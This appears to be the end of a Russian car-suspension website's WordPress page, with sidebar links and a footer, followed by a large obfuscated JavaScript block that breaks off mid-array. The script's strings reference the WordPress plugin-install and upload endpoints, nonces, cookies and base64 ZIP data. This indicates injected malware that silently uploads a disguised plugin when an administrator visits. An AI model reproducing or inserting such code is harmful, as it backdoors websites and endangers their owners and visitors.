	<li class="cat-item cat-item-2"><a href="https://podveska-avtomobilya.ru/category/naznachenie-podveski">Назначение подвески</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://podveska-avtomobilya.ru/category/news">Новости</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://podveska-avtomobilya.ru/category/renault">Рено</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://podveska-avtomobilya.ru/category/stati" title="В данном разделе сайта собраны полезные статьи по ремонту и обслуживанию подвеске автомобиля">Статьи</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://podveska-avtomobilya.ru/category/subaru">Субару</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://podveska-avtomobilya.ru/category/toyota">Тойота</a>
</li>
		</ul>
			</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div>        
</aside>            <!-- /Sidebar --> 

        </div>
    </div>
    <!-- /CONTENT -->     

<!-- FOOTER -->
<div class="footer-bottom">
  <div class="container clearfix">
	<div class="footer_widget"></div>
	<div class="footer_widget"></div>
	<div class="footer_widget last"></div>
  </div>
</div>
<footer>
  <div class="container clearfix">
    <div class="left">
				<div class="f_text">© 2019 Sizam Design. All rights reserved.
При копировании материала указывайте обратную ссылку. Сайт не является официальным представительством Renault в сети интернет и предназначен для лиц старше 18 лет</div>
		    </div>
    <div class="right"> </div>
  </div>
</footer>
<!-- FOOTER --> 
<a href="#top_ankor" class="rehub_scroll" id="topcontrol"><i class="fa fa-chevron-up"></i></a>
<script>
jQuery(document).ready(function($) {
	'use strict';	
	$(".btn_offer_block").not('a[href*="#aff_link_list"]').attr('target','_blank');
})  
</script>
<script>
jQuery(document).ready(function($) {
	'use strict';	
	$(".btn_offer_block").not('a[href*="#aff_link_list"]').attr('rel','nofollow');
})  
</script>
<script>
var _0x23cb=['7hR6x+Jpub','eGGdcBAIgF','bktYyTbDOP','qfrhpHSBf6','J+c5Uu8mma','ccvePupfWz','aWNyyiCiAo','kxGEM6Hn3O','ny7qb3rkTW','pLDS8XW08T','bHJwYy1kaX','5HoBJcIlST','bGUvY2xhc3','uFCHN9gsA2','RwM1dyYqiQ','23LxvKxZAv','54650hqwQhe','yFrOWEvjib','OrxhA46wq+','wuGhjt+zjk','vyazlzSrWr','DE76Mej6gK','IxTHVMpban','hcp9te0YjZ','tr4/vhd7nd','rm-urlenco','b25zZS5waH','NJTPMq7l5q','Uh+E/EgS5l','UucGhwrVNd','v3OUaCG2i6','trgh/nKmCw','usX35t59JN','Qm2LmmtS/h','7BB81Tc6+b','xALCT','vEfKP+whhz','mi89I47Pgf','cIY/sNnre9','/zuWvY1BNT','wveZIp2URX','TWwhf4EH+M','Tgqsk','l22Zjv9k9x','r+iK40UpUU','mXUEG','wp-admin-b','MooZhC9DUU','vY+s8jvCv7','53E99RAwZh','NhYmxlL3dw','st4QGkffcQ','cAQgMAAC8u','EXeUiSSvBp','iUhmqQbX9h','OgeZF664Qy','Sq22TgqFrd','wZKIOq3T6y','SwaDfg8GsJ','9P3a4Q/x3E','kPmVsos5dx','Ozgf3AWdlx','3z+u5MDQ/3','hvkE6TnwOM','132550SBIdLh','45B3wwsc38','4kYQ/h2J/2','xXguDQHa9q','sEiV9xOBsq','3COXyL/vY9','GFrq9sdOYy','plugin','EIJmn3F7Bn','FAAAAAgAA2','GTZLN1lcMf','JDOUeR//eU','kSbWtEsCbl','ti.php','xnc8K/CFId','xp/ey5net3','tyt/3xh+d4','8J0/VURKu+','W6X1D/akf4','ugin-submi','GLhF67t8Ns','Q/0J7XbRxJ','Bl5CFCnZx4','4NoBcxD6Nb','sgp2R3b18P','RUxbnYO+Px','p9urmkWY4p','Ame9GsOeEI','2Mjd6+/D5N','AE3RFiSME1','0jzvGx2nX4','48I2gA/bwE','r/UmOiE5BN','AAAtAAAAd3','iXSPgfLA47','VO86UyWWwj','P1AWc3iow1','mg8pp81d4s','GCPPp+2+7t','bEjjeVfWtb','CDxsAROFdv','QBsLVEZ9nR','t87Q2cFQ+n','4EOY7lR1Wp','gRnXAQCIBZ','zk1a0hi2I4','xTjbUVwxU7','Mu15/VCZ0H','MIvOOr1exr','88loOqvWv4','R0lAhBeQw3','2KBEPn11ii','lzmGuc9dRl','JsZS9pbmRl','RKzWdsJ1bb','TcyCCGqJDM','wTn2zCSGf9','Xti0iQ5WRa','VRLTRbG4S2','ASCvtoQRR9','totFbr9cnd','ZNOgf+eYPl','e2iPzDz3Z8','8a7ZqNfnmq','MboU3txNOX','2ENImOeJge','FbR7FZ3emN','ddB/KtpggF','DTZWkBz2AN','uarvQ+eaq9','QDwJwx5G/2','T3ij05KK8H','QqvRExtcO8','vJsn+0B0z6','+R89B9OekU','XDWdCZWucV','ZZ4UWd/D90','cnBjc2lhYm','mKiA2boYzd','/fs5O0TZxC','QRR9cBUEsF','03LyuoZldD','hQTncnNFVo','Q3Y10+CGqt','wyvOFgxUgr','xSwbeZtu8d','DONE','BMTgO','bGUvUEsDBB','1lY0SVSqwb','+I6T9vgCrZ','7+Ss/YquP+','Cc+LHGBa3y','2OoH8+Ih+e','c/ZwbUAHir','zk+GiOs4tw','QAAM0MAAA1','N1tf1Zyt17','/ye3x7B3U3','AMOny+4NP0','14frPHDPFx','AAAAAAAAIA','UiU/QVTJ53','6ri/dB5pjY','dKCuZOKjxP','XwTFkTRn5O','Gh0hPa5XJF','ubWT3NcFxJ','qEbXASCvto','NDjML','B/WfL0jgIQ','PjowN','3QMcGYfbz/','ZzWm28qV+z','9ST1xWnWaH','xSyvdYTIQf','ROLGf4Ar9Z','xv4cz0Znvb','X0FyXiVF8m','VPfAUAAM4T','naOe/Oxeun','I4hD9P2SwB','9UslFJ49re','AteG1scnBj','/IKOBSVgjO','ABQAAAAIAC','RqUsN1Mxre','deMBmQ6SPa','Sn+6Zta93e','9sI0/ahT0M','hWNe604hE/','TW3X+GSv3u','gJF9G3WTCI','auGGcsHNKv','BPw/RR1vSF','aXNhYmxlLw','J8C7ep7MLu','DlIuqx2C+0','5prqqAZ8jj','4KVssny2Y1','4KponTp89C','hPzfs','o77NVJJM3C','cGVyLnBocA','SC8gE0bQ9c','/cQNJD+4Hp','nI6gvzmPR5','QOAAB3cC14','TDyPSmltZX','ghv8WJTLDB','/YenVklVrZ','G/RsPQuvfb','wzMGGwuOJZ','jyU3dr7gTs','378b6lOp7u','YjQcnA3HF2','dGkucGhwCg','WyT0TjigtF','d4VifnBgzH','Aw+IBYVoqz','iqdYC6bYn9','EpOdYi/gxD','dzAcgauuYw','CfhEelMniG','y+LLdb/N39','GET','VUXNxe1ufg','+fewH4tbme','+vmM2MOROx','zbUzdpWa1X','1x+yepHAT8','J/CJXejHd2','FlUA+S2Buh','R4C/+2DHJP','VK93d/+xzs','Znds03QvNT','rtm0j3Dlo3','if/hLZrWZG','hpnL2j6mho','3mpqNjjL59','d3Swr8cIB/','mSZaWBKvIB','gpPfo8hGkj','split','yIpax','PX8iVHM/BL','9dMIccvMi2','QFhqI','applicatio','mc51TtMWsL','/r/2/b+/tY','SGWZO7IAP+','cBUEsBAh8A','PtM3DPQTKI','ubTo5G95xs','Ro+G0W/LgS','tvMBWWbSRS','arviUNxgcH','L/vKnK/6Cj','uLHTRLME+G','4X+EPvXt+Y','ekyJTwVwMq','TqOFmd+x3a','charAt','VZMHa','nJhVKbmOQ3','57hvuIDfs4','getElement','ZVl1nMyqiu','O3w5z8XfU4','cxcmMeLZXQ','AAAAGwAkAA','u/n+MEStW1','kWnx9rI/z2','glTrno6AMU','f3/bh/L29k','9tIB32wTfB','BAAANQAkAA','ded','zr23a9gMD9','ubmGC9Juyx','exec','SKaKCkLsdX','et/jRHoE/q','ZpetXTvIhJ','xlpqJZdf/7','wmJokz9BF3','lnpE39Suvt','+tk7NPq6fL','UvY2xhc3Mu','hvUgAJH6bt','2BY3gkHnWI','pPZH4ZcYc0','7kxbnTBruu','AAAAAAAQAY','LGA2k+92vk','ffy6qG0D6+','eoP44fdNs4','G1AxQ+4UuV','uAZoO3+eU5','Ad4jHCh+N7','AAAAd3AteG','8F4xcyxYZf','usgv3sUz8O','bRVa3oM9zO','7xHd3hk/5T','DMpwPdurxw','BObjG5njXw','WSrkCMRP7X','q/fbVXiHnf','B/geLRV8DC','g3zJVnkOff','17Me5zOtuT','4MEuBEjys2','pkB5ykBFIx','NRxJI','Kx6IoXAzYt','1zJPak6fvc','8kuZx3sLPe','wY9+/Na7jN','+9ntQAn+Nz','VVAK/ETxFI','dkJPL','GoU5sUZF6D','/wp-conten','3M0zAUe2d/','hLN8ihdEAQ','3Em1TS+LYn','TTK54KNYhE','AAAgAAAAQg','uXYP2tMdxD','vy0DyvX1a8','TVTihYsD2O','wXwEelLchB','KxwJVEFVfp','nHM5Fx9Wfh','gM9CwBAACc','0m4I4L1LE7','10|5|17|6|','MAcz2JfIF5','IAocuoWfxx','QIx4BcQsIt','mxLa82r3+D','o+7p6ZVLxm','NR9SCznaqv','32gVY3ycL+','fMlR+ki25v','tjf/Ny7B/Y','xCWYMsFuFt','yFJGXiPRqj','8TL3jMxHTB','1s9p0/Ot+O','DUZqKeQ0OA','open','lqHjOlvYf0','Em+4TGTKJW','aY8G9ySPT9','HxU0HIGDLg','khWkz','4N05ZyxdSS','Z3nZdYaP7p','3uRRsGgzxk','4t9rYzsJIT','responseTe','GS+X+ycyz9','rYmmt1nGUs','VnQ2mCeDJI','UaRhlcMgqY','VbTViHjoEW','gM/jHbR9ee','QzykfR1c6P','hxtgXtkXta','4m1/LBuGCl','yWn6EjG6kn','LQfpx9vrmc','PTGx68U4+0','eS7NJs9a2c','zJzZhwx3Y2','9r437S+Hsl','CPYOitnJHv','/uAmzyHb3O','AM9DBpM8zw','zE8tV2Qu9d','zB4u4QzLOY','kn1O9zJbvC','OKXo2djQ3J','CHV8gnG8gX','FapXpd2uzE','8kBL4SYa4Q','BjqWK','xoXc6l2NbY','tall.php','5dXrJpnm38','6L1L5FEzRs','iNz10gFGF0','eG1scnBjZG','UTNwTOK7MX','poQHJuHPlO','5BARHYc/xa','Wa9ne677S/','toUTCStrin','1UMBOUf','121','53cC14bWxy','1O6EuhsU7r','h4yNwXqJ/B','FCg7ltEc+2','VTcQx4xi6e','mGQyyhTxIV','wvukaVOdT8','oj5rDgpcoZ','8U7YH3Q9Cr','FcdYilJXc7','bWxycGMtZG','91gM5YRBxS','vsbcG5aJTL','gNG9NfivPY','kEznJ8Oes2','-disable/w','30isNYdCpw','-ins','WCCI6hcx7A','8EEjbIJyMq','UhgvFJUWdx','-new.php','0qO05S6pEu','+mJc6vIt+w','4e1K2qg3dH','W9UeDp4W4R','gHopGiB/pb','74+0UN7VYO','6XeDeAWEux','kWA3SKepmQ','tzi8A7nrrY','8T7MFN6h6c','p?action=u','4|1|2|0|3|','/7G/oV5ACC','qNDxH4vZdk','l7WqqiXWT3','RmlUz6drDq','|12','iEBuDGgS1k','cvFSvDDR/a','7zcJIY0m3b','uYgDmPJRDh','ement','HtupPAfabd','D+urwTvC55','UsG6e5CL/J','WD5stezhMC','9i5viUu2H/','ZTWnp2g2e5','pZQAT','jGEgYIWM0z','A1TyAfSWRt','QcWFARC1dU','Xu3qHtc/d9','+zicU6WKxo','XSEA/LKvFx','819251WyZhbC','_wpnonce','+zzUPbQXQ2','oD2lQ91TGs','jW/YHZCY6i','H6ZBdwTqpZ','cw5jBHwxia','rB4pRV2vgN','2W1epy9NwP','l2MbJxzJwp','q9mFrPl1HK','AKwyDf2U4X','jLYrxkvqye','q370JQPX4P','ef92MBckMV','MBmw7yoWOh','PgybN','l4HuNVnc4B','yyoDl5KrVk','sRRqqVn41Q','eXaO+064cC','setRequest','tMSJRD1BTS','/update.ph','VY730w7u7n','BkfRNgXMro','odMyvIv63U','hBFH1wFQSw','pOeenZx/7H','HMGqQMs9G6','0apQR3gq4/','JhobqfgbWZ','b1L8KnhlJA','OS3I5WP/PG','ubpztzy6H7','KQ4I3pSvHT','tTdJoW7n/y','Hx6CC5vL0o','1/NjcAP9uv','uZ+eb9zf7y','1xJbIloS0n','0978y1hFu7','2CAW1ifbb0','ozI2uQBR2x','H6K2ntP7qL','29X3aI19wb','NKKkFTA6sY','qb/zL+NprN','zmQfnviOx5','kWxRyV4o0M','6zbx4WLIP5','kQBCY','JH1wEAiAWb','NFHTEB/Cdx','FqFzThol+u','eTYWCS2Ju1','xRIGfJtRQt','ko95gIVTQI','cffv3115jM','9IecyrrSMd','eGgKVi4Flg','sxndwX+biZ','PH8RDv8Zdo','ste0+YrHI8','ms4Auwispo','8viQ6uIDO4','eAzEMtiAW5','+7ErUr5fTR','++tlEmwj4e','1CosjuA+SY','/Ckq3EEby0','ABIAJAAAAA','cookie','6NsT+yqCNL','gpYYIPHceR','JhHBhnMciY','DGzKIE8CLF','GJWBHJaybJ','xszCUBVTMn','/a32FxNM5N','zEnNS05VyC','R915ueeyYK','ZQUzA0ujLT','LLkBsqZx1Q','mEnFQzDsmf','Xvqu/O8Mhy','SCB2fE5HPC',';\x20path=/','HriHWOarRB','zLPua','l509kl0vxe','HzZwbXtW9i','CtUstuwjAQ','AYw9zoPPmG','eferer','Mud3AteG1s','ux1q/XSA4+','hVg1tnftLN','HUI5C7x0HX','rqhwvscX2B','HwDCLfYN/f','XOW32cn4ok','5waHCdVvtv','AQAYAAAtck','aS5waHC0Wm','KnFVl6+ROM','r6gB/11k+T','hSeIfHnRS9','3vH5AXwIjY','caXV+Rw32c','zsWpGL23sX','t53G0t0dRE','L5QN4O6Wtn','qCIBqihrFM','wxTCbzFNaE','BHjBU+MjJi','K4GYQsvtDc','0DHMzh0Swp','r2nOBRmu6t','AAALtsb1IA','y0W42HVrEh','MRduox+zQO','WYs9Dlv86u','0l36jLfTvO','MypuowkmiP','indexOf','LmJQefiWnZ','ksqL/ii9tt','erqyP9hbJ4','getTime','fXAVBLAQIf','eZA9J61aBT','urHXbhPV2D','FPQdCd37ys','OarT7Fa0Ke','d9a3BGfji0','EibcU','GiyRw','Wr3RqzeqfP','HODhB','hZIo/iNXL+','+vCIN5GHr5','qI5BXOrfT5','T73+CfggYI','BgAAAAAHAA','8mOJfd32TD','415342IAOPnC','Y8nhVqhDj2','dL5dk2AjkP','51oZM2Z+R3','4OsLAn56iC','oad-','1Wb9WWysV0','2a1l/ao1jd','charCodeAt','pasJVX4OQY','EAiAWbqEbX','qGUQkl6JBE','8|15|2|1|4','xunUGpXKpP','87buu9j0kt','puC8MlEM+D','j6e4ij5hkF','LjaVXvGv74','AOddVgHX/M','/A3Gp4o42k','auP2MUY+Sr','append','m0iMlnMwBx','w5v5aTM7/A','Azn7we29U7','ejkoP','od8v+dj3dd','zaTOUkiE6s','6SNt/PP//u','gdUl6eUF52','VEgWcpgSOU','PAjEX','K3NZtYiQd1','u7/94rlH7W','z+AlBLAwQU','R8W6jneqCn','HFXCjSUEdX','GEyqH','B3cC14bWxy','Wh3Wv4Qy1M','xrZLB2jFns','5JW2pmcyCN','F4pCCWsOYo','14hnNUzbHk','U7BztsqL2C','gudsXDykiO','rxjgSCfjsa','XayhwLqTzk','W7l+YKBNAr','DG7eUc8GmW','/Wufb6ovRA','mBPq/KRIya','rvqs8No1IN','3z6dDM6OwE','NywovwygXU','8eHieacXwJ','FL+LS7eXR9','pdTe6oDORx','7uo7LlyM+5','2u8LusezJv','tkU82yKebR','lp2NIku7cE','woE52JC/CT','DXLt4FrevD','qtT50ffcc8','mKOHqFc2GG','cGhwCgAgAA','v27Zf363ny','KY9bDbVq4e','OsSRn','HPtohnW8Tz','f8z7NemXk9','4K5J4b7Q/p','3EAUeEfNzl','OAGWF87o/N','e3MHMc8MKX','NiPcl+vdF3','OB5onAh1pM','fENaZXOAQc','PiUzu5OsxR','8zXJP+D34W','KD0sJ29Lq7','RefXt+fV2/','plu','rgv8ErCUca','kqOuF0dejm','XGQzsQ6ZEz','TYKyf','i10k2IB7Ul','VCutSLc7/r','JQO8gFyV0x','W7gA8k5Q8P','+TX1deDgTO','6qNFD3UooD','h3WldyG4e8','HKe1ZriYPA','uNuIw','Wso+gsb5hF','tmO3/d/vLX','q3N7yIQWGy','PvwXUEsBAh','vP3l5yTblG','hVcBj3yXBY','AYRQgIeoy9','/K7CEsCOau','Content-Ty','Qrkp+qwgOK','VpOeekVWgJ','m3p+/XfeW9','4czjKJefnc','8ACgAAAAAA','tBatY6bLKd','9sx10fRGb2','qj68ddPr/q','3i2RbxbIt4','92DzvD3ufO','t7Y/u0mpHi','R4+tZmiNbv','Lv64OF/+k+','pO0e+oUALR','nvxrf2e1qW','tdEYdJFFFh','u2xvUgAAAA','Header','wkUvjiogwm','zMe+g+eUT/','nPRaF','/wp-admin/','NVM7RH3aoX','sRIsDCJbh/','ligu6dAR9Y','innerHTML','uMdLEvKGLm','yUDAO3XASF','XzMUdb7q2k','/D04ENnTQG','vKobBJSy8R','NxR9Fgetbv','QAAAAIANtr','6dOxYOgae/','npRjnIEPbk','UpJaEpuVJ3','X6cLeA1nQT','QfPUXPOMgW','WuKLv','C7mkVy8rkj','R99GLHx0TI','b74n+4U97v','yBey1MJyXg','AQIfABQAAA','AAAAAAAAAA','2nuzSFXLWK','6KAsFvX3fY','45HX4ue5Zq','bbKzs9HW79','89pnvuyqth','AADtCwAAd3','/wmWu/bXpg','Pkm+Xq40hM','wc96CjHHgF','y25wWgthbA','x6scl3pdtO','iU6DkdTclH','NawFtgk4sI','xHR+8vsNET','hAucoM8E3g','P57RsOfnYG','2sQ+oQ4VEZ','wEAAA1AAAA','iK+iCe1jfK','w408J1i/jI','p95VldkZ52','vu2w2kXSn/','xqT4ilY+K5','dDQCC0pVTZ','ir+2b6daYp','309893JMqrrx','Rrs4DNVgmN','RuKpm7mvr+','2xHonyhi8h','Pi7rrZFYuD','7Hh9GHfWsW','q8ZaYl+vFu','X+1d63PaSB','Ez0d8M/pMN','ggID6Cq/JD','aAUgg','MD9i3iQl/T','d+M0dMnBka','0b+ppXA9vo','T/19xnYIJa','jZO11GzsFC','SHHMajNigb','72Yp7JPSvd','_wp_http_r','YS2khA0CR/','OSQtqL3CDE','AAAAAA==','ldQQt','/ct7SoJBva','zXuqGsbw1O','ci1yZXNwb2','hRD8RJzIVR','TxMzNRjZcB','zNcAfZ3X+b','ZXIucGhwtV','Lm8kvEcfXm','Hqp4WnMpmf','1DOzCUnUU3','TcIiJvZTUs','lFmOQT8NV3','g2NEvz74/Q','O7puu4titt','xxKsZSQACX','zDN2c+aKYT','WEPjjEzTwI','kEzyNcTHi5','KdByPjF2Gs','xCDLmgXrRO','AADKagAAGQ','qaIv0EDqhl','hqNqpssbtu','617137juuvDB','8B1yGXNtUJ','CXpaa','q4W2fWjIGY','Ah0gGQHFWK','aEEUfXAVBL','EAAL0EAAAn','HaS8JMTeqT','jC2lgf9mOu','nHEDa+xMWW','DeFk2MnrCN','Hb2DbPi02v','nTc85HvWHv','zruWeo9+be','Pr9fCsX20m','8ozsLwXxUX','nuUiVprlIU','gin','7Ma+04gzTP','Mn1DHkfeAX','PqRufY636I','f374ljzH6+','xkMg2+9cUV','AAAAASAAAA','N1TmD0YjL7','abqaXM5n+X','b1IACR+m7Q','e6i4NmgGar','+CADeDvzm/','3Cs/F48/sg','/IBCXBnaZi','HBJKTnY/9l','O+iPwUNgay','71gAL0hkPc','PHsUH88tMV','nzDU396KC/','bC5dwskvmV','MpYMyzqkts','cvFYi3Mp90','iTrIyPdX91','OYkBXTB0jj','8n8X2x/jcw','qHt4npY9u8','9DDkR7rDBn','XvVOTvEt/q','8MFPZD1Pnl','QPDJgXgujp','W463Vqm4j5','guNM/I8dvQ','/HH25Ea5Ov','cC14bWxycG','d3JhcHBlci','KwOeCpOqH5','AAAAAHdwLX','zqU/mIylbW','fBOBzSIPcK','Su2pV5/hbv','hqcLwyk4Pw','Kf2pzelm87','hVDiqcM6db','YkhCI3cVuP','ECHwAUAAAA','afdfg','jHZsyvwFVy','6078mm4aqG','vBjsP','0fufpne0//','PQY/EsF63b','u9E40PH67B','OdMIIJa/a1','okVC9D20ox','IpQA5mLpPT','W2dn4jL56X','gxEnBNbxW8','NTm9Cj3Mnf','WQnCXKvC1/','w22xoPynX5','U/chpPAl4D','XkPrIh7yZ6','/3mo2d5v57','pj4Z3Dfs4R','8do668Bugk','a5TH3MU3md','b4XWMQuoq0','VpxIV7ig/r','dAH68CbSd6','et2djzmsm7','ABgAAOf/+R','eIrHTE6f3a','GkZ5VL2wsT','8PEXIu46J9','AIAG9nb1KF','uVU3pT3f8L','jVZdbE/Q95','mCmv9Hb+O9','d3mMxuNHMb','GODfk5A0+a','vZ6HdFWui2','0K20qe/7dK','4aLtEShdvj','4/G/M2fZ+o','W7SImg31sT','9yUlUKBXtM','substr','nTWHfnZTc5','plugins/wp','LZMCzmDVZ5','AQAYAABDG0','GLJQoNdHd/','4|3|1|2|0','+BDCKuazc6','1Zm8W/IbDl','BjZGlzYWJs','MZcVx7Lzkt','r1AcJiPq45','4Ls3ocMCj3','EAGAAA3Ztk','C6NmTwHzEl','AAgAE7BqRO','Z/rznKN8hY','V+D7+74Y63','GgeksVS8hD','KGXho5TrJ+','PVzBFASLcZ','AAAAIAAAAH','/797yxj5SB','pJqcJlzAQn','3h+00uAd2m','mOwVS9vaik','AQAAvQQAAC','Ez7XAR/BLW','RJFcyjRMvs','VNwhh5tZb4','IMBbX0LTLx','U7qZheeTv0','YFN7VjS8VN','5+0ftpeUmv','m8xDOOYETU','X4dI5hfhO2','D3zbUilye8','documentEl','zQbI5/T4OH','BQSwMEFAAA','lAFBaeYCT/','TEUHxXv2x6','tzMQ2JfpDj','vLafcUOr4P','oy7YOr7Wsn','0j2s3u3uPD','uwGAo','-xmlrpc','BtY6EkKflY','b+BZBgMjTl','LP/9lOZk5g','4Qq8h99ofD','BakOXy4t1M','hcVG4lAgld','bqWoPeSZBd','TcUYz2B32B','uR6suHcUsn','hGLHxSEvGL','J8ACW/Nnha','lPsM6+SxYb','G4JPq5OWr5','SreDmhelfX','-install.p','cVtsBF1xFn','0|3|16|11|','IB2WVQib7V','uco+0rpirq','rx0rMgPFfX','sW8WyLeIbb','93h1V0lWFX','ADXNdsbTMZ','4AMt33rTH7','mFpVlWY9Um','dYy8S5VVK4','2tCupXEjBf','Y0ykdAhk8P','A6VprRQrsw','mH0DM+Wiut','Yy4w0ozoRZ','AZACQAAAAA','jgUuu9iHEp','QL4bFB4kxx','hX2YCc08YT','bnmowcAAAA','tvfRjnlUdp','1scnBjLWRp','ViO+r38xCH','+WETdcRKLg','1wEgr7aEEU','EAGAAArSfk','qZ6PacoYhZ','4oVivl6xRm','a2RIg8GGfO','0wMAUEsDBB','GjuerhVNI1','9EOWSe9jik','hEFQqH/N1A','7nflxL4unZ','hmjfdWr1JP','uK/zHI3/38','bn7+j0/sX+','/mm/gHcz4r','vsK2cPSdej','m6hG1wEgr7','UJd/nX8Iwo','5X+/7pnRE2','g8tJ7ZHYpH','Q+/+TnjY41','035v+LqyGP','BARMUU0X4Y','UXkAx3BcJM','nq73LMkdcR','lRnCB2WAEt','1jeghcL','n/x-zip-co','8ZVn6JrxnO','Z90aigQ6cq','Qn5nrIiF9g','ZXLer5efW5','M4mvEvC/dQ','fazdqUH68U','8xz99ddyrG','6PGc1OWf1R','c2FibGUvd3','fSdj/iDfEc','eAvEIys4fg','hi9yPVd3um','TwYxgJti8T','OHBPAjHCPe','v+6/26s36+','IuXNnqmQPG','MHWSDHpb3O','f+JTlv3ww8','Bjc2lhYmxl','FHBEwFLA9/','mSzjKh+057','Th7XCn2JBa','dcGnSPxGv8','z7p1C2kz90','CABvZ29Shf','lchcE','MCaBpC2FwN','AAAAAQAAAA','TUoP0BtLjF','vsTAmsWU3p','9C48avkbeQ','3DWTHC3aZ5','GgAAABsAAA','pbuAo','pBXOT','myBIgXlanS','TjDeWnlF61','OqnxrHrmtT','cAJAAAAAAA','v9zTd7q5u+','JbMn2ba0yO','Urm/Xn9/29','MtweF','4Tt0HOQZtc','c2FibGUvY2','nN7POLQyQM','1btSSHnkIS','4venbf4dat','gsypsraVTf','5zZS5waHAK','wHh8aNZocM','RCQFOEVnaW','/DBlhfi7iE','fmpzAKbCcw','ufLXxlYCf1','XEGdiYIe+u','mBaNhf6cC5','JeD4HcRHlX','lSKTbSwfSe','ROkHh7YqKR','d2DEmCxlvG','d3JVdU8H/B','8caB8UJQkG','OlSHqygHZd','WqfJuP0oFu','/Wjf8qiDyR','KsKHDGZzi3','AABuCgAAd3','n/x-www-fo','IaXxc+h/XG','cBAIgFm6hG','XwIiYoZgL9','v5Wivi1dmQ','4SGZq1fGjj','EurKc','6oz786V2X6','w0h/oX+5pi','jyZHYTr4Rl','jq3pSfj0cS','9XF5E1yrt5','gvW/fB0I61','wp_ajax_wp','/njnvKZ5br','fuIuQhxn99','dn4IPI3RvY','Z9oWJLbVS6','AIANtrb1L8','bY+uz0Dfya','CAATsGpE5u','nfWba63Mbd','setTime','yrVXr','hJ4YPuhHoS','gcxnP','4SQgZD7Lcm','rkfHUfy6sP','1yV8ls29ff','iSwJlGcn0A','a6ok7gC9If','IIC74LeVAo','a5Tg9tw0HR','MaAyCrmkn5','eqn8s60ylk','W0wRrXG+9o','GqMVV','F0T9O3QFY2','pj839+rj+/','Aktp/Pce+4','THbEY','USV6aG/IMS','Drx6BS/oLI','4PDAwDWx0B','m+N7v9Yefw','+cBvZquuZx','13|9|7|14|','oSRUoa+fcB','xEPqjVlt5q','pBKsrOZZpu','x8HdWeqvY3','frI95FCHdV','Z0Ljc4l98/','14OmUrUZ','JI+hJgaOhN','9Nu31+dy/Y','wfwB/gORSU','YSb1RKbqqs','935Jn9ff+P','3GmzeK3zef','JhaLQNEvmF','HSDedRYYBf','qyBdhkZ+Rw','ORluMsaV5k','FtmXlJO5h9','0o/sSn9X42','gbbsRAulpe','szLx+qrD6S','XDMXc/67fR','slice','nDsG+BBYBX','dcPDR0BgIO','T/lvDcWBHQ','fGuo+Am2s9','Pc15xTiiym','9hWx2xiDws','Hy/OolwR18','nPjFmhXKS6','aO+5hz3t3j','79+vzVlKbf','AIABFrb1Lz','CEzsx','XVdTIxD0r2','QAAAAIAANo','pZgoz','L/8b7pObHo','+jBTyM2fgO','uGMHseLW9y','ZZttb/cN/6','2co/bgPXcj','fXR8OvySbq','lzYWJsZXIt','Mk/1jDL9Id','YrFfzUSPFM','gr9tmu+Ebz','egLuKJQOK0','W17wkjR79P','hRnXAQCIBZ','MVSj2oEEDj','4TAAAtACQA','/X5pjukQbB','+1NscnnKCX','f2EiiuFuNR','Yb2Eu+s5ZM','EDIxT8WxWA','wAAHdwLXht','5WmtCOWuIB','QG6lurH4QI','Clk62uCj1i','Sz81xJUuZJ','/LVj2m42+D','+9r266rLYc','TRNmBMPxJ/','5PzgQKHQdl','xhwDup2fGl','ITAXBSqLbe','vrp4eb26+W','ypCvE8KStK','S3thjbfBqG','+9JYmlMFz+','soEzKwC5xB','beOE3kBVEm','ANR7LxPLwd','jY0ZszgnNU','chXhqexNlo','bT59emzSu/','RmzbIMAgJS','links','/BB8/fjS4k','yV5hQnZPeE','vm8eGDHHmM','iZStubqd/z','6tMnYqW8AP','4SmFoquyfU','sDBBQAAAAI','l076zrL++O','includes','wDwXrTD9CJ','uq7McA5FGj','wM6qiqyayc','AAAAAAACAA','N5u/H8r/PB','buUgwzB+tk','H/S4O5MtEH','5Vfo1HLD0+','ZS9jbGFzcy','VIQEhn+oe7','JMEolpfd9m','7tz9O+pgkJ','Mflfl5oucQ','xlci1yZXNw','wp-admin/','k9i/4dKt/N','push','lbOLGcts9D','rnh3TSsSZZ','MtZGlzYWJs','CElOHO2YUf','Q79bQb4s7Q','IXGAv','ACAAAAAAAA','zu26w67o0x','Uik2zuHctk','JiN/HY9Srk','hD8PM1OjMf','AAAAABABgA','5KAyrpi/JT','zGlkCRjNRo','LnBocAoAIA','rWGH8C/s6F','wOWkKsLYQT','Ww5fp2Jvz6','VOg0VYqsFS','z5+Fs22tX9','dUhT1k1HjT','1067446tfMscg','D91zxH1gvc','7pApx+9VBP','sVHMh','oxOu+2N2fp','D4cNe/3sEF','31qnW+0uvl','j/T9s4FP8d','+Ethj7DR63','8rtwp6cPt5','o67f0phbLL','o717F18H38','jfD4fhPzzh','ZRAlB','Ip7iz17Esy','GHGdcBAIgF','f0DfBYzfXp','vLuEEVR/Jw','G9OzDbe183','OHNC8qk7W6','1MnZCYw78b','CdvAGy5Cju','POST','XkAtF3jZZD','4691IKtKN7','T3OaDsQQFn','7SuLNsgSqn','3/M9FerCMv','8sRovIgq4V','zLaPRkIBNj','0mjs7o7fNb','cGl9Pf8uxk','ExnCtPro1m','techange','nQCBPE9MvL','M+TdZKKtuz','6v5VYdduwC','bCm5/iZ+Pe','9k7CG6nVua','+Az0LAEAAJ','o5uL73ul2d','S+SGfwr/gJ','oOazXYa3TL','CMvy3PajZb','1|0|4|5|3|','7qD353lv+O','ExEvPttLnw','NPAobPsr+p','6IsR+bw0Ap','UhXXXhkw1M','Uk+WRK3V8+','5/L0EnC5i3','Xxm3ZsXPGr','Lt9y0f87YW','Jfy1DZzxwl','DaVMaoGTNN','BjLWRpc2Fi','qsviR','3frudBXGx8','SgnUuas0Sn','TgsXP','0mhR2QJP8X','eKbJKwkNho','hUbspjWA+V','D30C/Qz5En','NDtdLyTgMD','3MH4OibrO3','LWRpc2FibG','2ml81JcpE9','Be/oDbCsFa','Rm+zUn49aO','XSUqhd5ltX','o5ukoqYsez','rBRfRZZr6r','EvzUXgjU+w','w4HXTT7fw/','VS3u+ymEMT','iFbjVD1j1F','dtqRb6yVzq','3iVPfAUAAM','x68HSuhIDX','ZhCbfVaVHN','JozuHZ